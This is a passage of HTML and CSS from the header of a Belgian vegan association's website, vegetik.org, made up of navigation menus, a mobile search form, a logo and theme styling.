</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6467" id="mega-menu-item-6467"><a class="mega-menu-link" href="https://www.vegetik.org/atelier-smart-food/" tabindex="0">Ateliers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-2672" id="mega-menu-item-2672"><a class="dashicons-admin-media mega-menu-link" href="https://www.vegetik.org/env/" tabindex="0">Environnement</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2689" id="mega-menu-item-2689"><a class="mega-menu-link" href="https://www.vegetik.org/elevages-et-peches/" tabindex="0">Élevage</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2685" id="mega-menu-item-2685"><a class="mega-menu-link" href="https://www.vegetik.org/recettes-vegetaliennes/" tabindex="0">Recettes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-2485" id="mega-menu-item-2485"><a class="mega-menu-link" href="https://www.vegetik.org/evenement/" tabindex="0">Evénements</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-54" id="mega-menu-item-54"><a class="mega-menu-link" href="https://www.vegetik.org/restaurants-veggie-friendly/" aria-expanded="false" tabindex="0">Restos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6231" id="mega-menu-item-6231"><a class="mega-menu-link" href="https://www.vegetik.org/resto-bruxelles/">Restaurant Bruxelles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1659" id="mega-menu-item-1659"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-louvain-la-neuve/">Restaurant Louvain-La-Neuve</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-273" id="mega-menu-item-273"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-liege/">Restaurant : Liège</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1102" id="mega-menu-item-1102"><a class="mega-menu-link" href="https://www.vegetik.org/restaurants-de-mons/">Restaurants de Mons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-hainaut/">Restaurants Charleroi et environs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-267" id="mega-menu-item-267"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-namur/">Restaurant : Namur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-287" id="mega-menu-item-287"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-luxembourg/">Restaurant : Luxembourg</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1061" id="mega-menu-item-1061"><a class="mega-menu-link" href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/">Ajouter un restaurant veggie friendly à notre liste</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-402" id="mega-menu-item-402"><a class="mega-menu-link" href="https://www.vegetik.org/nutrition/" aria-expanded="false" tabindex="0">Nutrition<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-216" style="--columns:4; --span:1" id="mega-menu-item-216"><a class="mega-menu-link" href="https://www.vegetik.org/nos-nutritionnistes/">Nutritionnistes et médecins</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-237" style="--columns:4; --span:1" id="mega-menu-item-237"><a class="mega-menu-link" href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/">Alimentation humaine : Que dit le corps ?</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-179" style="--columns:4; --span:1" id="mega-menu-item-179"><a class="mega-menu-link" href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/">L’alimentation végétarienne en résumé<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-85" id="mega-menu-item-85"><a class="mega-menu-link" href="https://www.vegetik.org/nut2/">La femme enceinte végétarienne ou végétalienne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-86" id="mega-menu-item-86"><a class="mega-menu-link" href="https://www.vegetik.org/nut3/">Les enfants végétariens et végétaliens</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/">Vivre vieux avec l’alimentation végétale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-87" id="mega-menu-item-87"><a class="mega-menu-link" href="https://www.vegetik.org/nut4/">L’alimentation des sportifs végétariens et végétaliens</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-494" id="mega-menu-item-494"><a class="mega-menu-link" href="https://www.vegetik.org/vitamine-b12/">Vitamine B12</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-204" style="--columns:4; --span:1" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/">Impact de l’élevage et de la viande sur la santé humaine.   <span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1328" id="mega-menu-item-1328"><a class="mega-menu-link" href="https://www.vegetik.org/maladie-cardiovasculaire/">Maladie Cardiovasculaire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-249" id="mega-menu-item-249"><a class="mega-menu-link" href="https://www.vegetik.org/viande-et-cancer/">Viande et cancer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-245" id="mega-menu-item-245"><a class="mega-menu-link" href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/">Pesticide et consommation de produits animaux</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1325" id="mega-menu-item-1325"><a class="mega-menu-link" href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/">30 raisons de végétaliser votre alimentation</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-5642" id="mega-menu-item-5642"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/" tabindex="0">Soutenez-nous</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vegetik.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="https://www.vegetik.org/wp-content/uploads/2021/12/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
